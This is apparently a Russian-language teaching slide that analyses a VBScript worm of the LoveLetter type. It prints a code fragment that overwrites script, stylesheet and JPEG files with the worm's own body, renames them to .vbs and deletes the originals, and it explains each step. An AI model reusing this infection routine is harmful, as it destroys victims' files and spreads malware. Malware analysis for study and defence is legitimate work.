

elseif(ext="js") or (ext="jse") or (ext="css") or (ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close

bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
cop.copy(folderspec&"\"&bname&".vbs")
fso.DeleteFile(f1.path)

elseif(ext="jpg") or (ext="jpeg") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
set cop=fso.GetFile(f1.path)
cop.copy(f1.path&".vbs")
fso.DeleteFile(f1.path)

Если расширения файлов .JS ; .JSE ; .CSS ; .WSH ; .SCT ; .HTA, то вирус также записывает себя вместо них и меняет расширения на .VBS .

Вирус удаляет оригинальные файлы.
Определяем базовое имя.
Получаем существующий файл .
Копируем его в туже  папку, где и находимся, с базовым именем, но уже с другим расширением .
Удаляем старый файл .

Тоже самое дя расширения файлов .JPG ; .JPE .
Вирус записывает себя вместо них, меняет расширения на .VBS и удаляет оригинальные файлы.